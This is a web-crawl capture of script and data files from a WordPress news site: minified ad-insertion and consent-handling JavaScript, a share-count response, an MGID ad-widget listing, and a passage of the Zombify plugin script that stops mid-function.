Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/?essb_counter_cache=rebuild
body_size: -71
content:
{"total":17,"twitter":"5","facebook":"12","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=69705087-0769f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768968328478420010883&pvid=c8f05aff-a720-4645-ab18-e0f036be3ff2&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=f066e07f-6c57-467b-a964-c63b4c2b6d8a&uniqId=07066&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2019-04-27T20%3A39%3A02%2B00%3A00&tfre=8724&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F
body_size: 1442
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_07066",[
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","xMiGZyWEYegssyvR7RInf7N_VWxRicchlaybmJpubRdCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mhfabzJEuotxLTdnKgB5Gv",{"i":"https://s-img.mgid.com/g/13785878/492x277/-/[base64].webp?v=1768968328-gMEZYtqgxta7e2cbq7EE-u5efPVByJ8EdFpcoZC1HxE","l":"https://clck.mgid.com/ghits/13785878/i/57655903/0/pp/1/1?h=xMiGZyWEYegssyvR7RInf7N_VWxRicchlaybmJpubRdCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mhfabzJEuotxLTdnKgB5Gv&rid=6bf1e840-f67e-11f0-aa52-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0ksNvmIX75k&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnkZZU3Yw0cf1UgcXk-HIWye0S7QsOb4TyE5H_wq1CwLYhUs615MiXhq0uPB5AUjnag**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6bf20928-f67e-11f0-aa52-d404e6f98490","crid":"13785878"}],
["Brainberries","15584692","1","What Happened To The Iconic Cast Of Love Actually? See Them Today","","0","","","","xMiGZyWEYegssyvR7RInfy3YkLHXVtAFMlS0UpXdsQxM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nsCsSYloi_gBYllWwGppWA",{"i":"https://s-img.mgid.com/g/15584692/492x277/-/[base64].webp?v=1768968328-8_H2C7wavqloM9K2Fab7rY-RrDQCk6_5G7EwZkXZlu8","l":"https://clck.mgid.com/ghits/15584692/i/57655903/0/pp/2/1?h=xMiGZyWEYegssyvR7RInfy3YkLHXVtAFMlS0UpXdsQxM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nsCsSYloi_gBYllWwGppWA&rid=6bf1e840-f67e-11f0-aa52-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0ksNvmIX75k&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnkZZU3Yw0cf1UgcXk-HIWye0S7QsOb4TyE5H_wq1CwLYhUs615MiXhq0uPB5AUjnag**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6bf2092e-f67e-11f0-aa52-d404e6f98490","crid":"15584692"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","xMiGZyWEYegssyvR7RInf-6CBkE3a5SfBDiFRZ7JjrSg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28klU1xBkXVsbsNEkYKNHAkC",{"i":"https://s-img.mgid.com/g/16264072/492x277/-/[base64].webp?v=1768968328-xYHYFWOad2UEb593har7yHjzzZlAdUPIE7G2ymvIRrU","l":"https://clck.mgid.com/ghits/16264072/i/57655903/0/pp/3/1?h=xMiGZyWEYegssyvR7RInf-6CBkE3a5SfBDiFRZ7JjrSg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28klU1xBkXVsbsNEkYKNHAkC&rid=6bf1e840-f67e-11f0-aa52-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0ksNvmIX75k&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnkZZU3Yw0cf1UgcXk-HIWye0S7QsOb4TyE5H_wq1CwLYhUs615MiXhq0uPB5AUjnag**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6bf20930-f67e-11f0-aa52-d404e6f98490","crid":"16264072"}],
["Herbeauty","13268978","1","With These Easy And Effective Fitness Moves, You Can Get Stronger","","0","","","","xMiGZyWEYegssyvR7RInf2jfb8yah2AGyEyTs-NC78J2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mEUrUpNnQTeLMvk4sRoSMp",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F687fa224f172abfbaeb1361abf84eeb8.gif?v=1768968328-jQITY4BWVmNJFcktb_tP-24JTn4_pB1lrs04aNcVDFg","l":"https://clck.mgid.com/ghits/13268978/i/57655903/0/pp/4/1?h=xMiGZyWEYegssyvR7RInf2jfb8yah2AGyEyTs-NC78J2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mEUrUpNnQTeLMvk4sRoSMp&rid=6bf1e840-f67e-11f0-aa52-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0ksNvmIX75k&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnkZZU3Yw0cf1UgcXk-HIWye0S7QsOb4TyE5H_wq1CwLYhUs615MiXhq0uPB5AUjnag**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"6bf20933-f67e-11f0-aa52-d404e6f98490","crid":"13268978"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnkZZU3Yw0cf1UgcXk-HIWye0S7QsOb4TyE5H_wq1CwLYhUs615MiXhq0uPB5AUjnag**","ats":0,"rid":"6bf1e840-f67e-11f0-aa52-d404e6f98490","pvid":"c8f05aff-a720-4645-ab18-e0f036be3ff2","iv":11,"brid":32,"muidn":"q0ksNvmIX75k","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-common-scripts.min.js?ver=1.7.0
body_size: 5455
content:
var zf_isMobile,zombify_canvas,zombify_settings,zombify_meme_img_delta;function openListUploader(){jQuery(".zf-media-uploader.zf-openlist").each((function(){var t=jQuery(this);t.find('input[type="file"]').on("change",(function(){t.find(".zf-hide").removeClass("zf-hide")})),t.find(".zf-image_url").on("input",(function(){t.find(".zf-hide").removeClass("zf-hide")})),t.find(".zombify_embed_url_textarea").on("input",(function(){t.find(".zf-hide").removeClass("zf-hide")}))}))}function beforeAfterPostType(){jQuery(".zf-js-before-after-slider").each((function(){var t=jQuery(this),e=t.width();t.find(".zf-after"),t.find(".zf-before");t.find("img").css("max-width",e+"px"),t.on("mousemove",(function(e){e.preventDefault(),moveHandler(t,e)}));var i=null;t.on("touchstart",(function(t){var e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];i=e.pageX})),t.on("touchend",(function(t){i=null})),t.on("touchmove",(function(e){var s=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.pageX-parseInt(i,10)&&moveHandler(t,s)}))}))}function ZombifyPageAnimate(t,e){jQuery("body,html").animate({scrollTop:t},e)}function moveHandler(t,e){var i=t.offset(),s=e.pageX-i.left;t.find(".zf-before").width(s),t.find(".zf-hint").remove()}function ZombifyOnAjax(){jQuery(".zf-personality_quiz").zombifyPersonalQuiz(),jQuery(".zf-trivia_quiz").zombifyTriviaQuiz(),jQuery(".zf-poll-item").zombifyPoll(),openListUploader()}function parseEmbedURL(t,e,i,s,n,o){if(""===e)return!1;var f=[];/<iframe /i.test(e)?f=/src="([^"]*)"/.exec(e):/<blockquote /i.test(e)&&(f=/data-instgrm-permalink="([^?]*)([^"]*)"/.exec(e)),f&&void 0!==f[1]&&(e=f[1],jQuery(t).val(e)),null!==e.match(/(http:|https:|)\/\/(www.)?[A-Za-z0-9._%-]{1,}.[A-Za-z0-9._%-+]{1,}[/A-Za-z0-9._%-]{1,}([?][^ "]{1,})?/g)?(jQuery(t).closest(".zf-embed").find(".zf-embed-video").html('<p class="zf-note text-center">'+zf.fetching_text+"...</p>"),jQuery.ajax({url:zf.ajaxurl,type:"GET",data:{action:"zombify_embed_from_url",url:e,post_id:zf.post_id},success:function(e){""!==e?(ZombifyBuilder.updateShowDependency(),e=JSON.parse(e),jQuery(t).closest(".zf-embed").find(".zf-embed-video").html(e.html),jQuery(t).closest(".zf-embed").find("input[data-zombify-field-name='embed_thumb']").val(e.thumbnail),jQuery(t).closest(".zf-embed").find("input[data-zombify-field-name='embed_type']").val(e.type),jQuery(t).closest(".zf-embed").find("input[data-zombify-field-name='embed_variables']").val(e.variables),e.reset&&jQuery(t).val("")):(jQuery(t).val(""),jQuery(t).closest(".zf-embed").find(".zf-embed-video").html(""))},error:function(t){console.log(t)}})):jQuery(t).val("https://"+e)}function zf_get_video_by_url(t){var 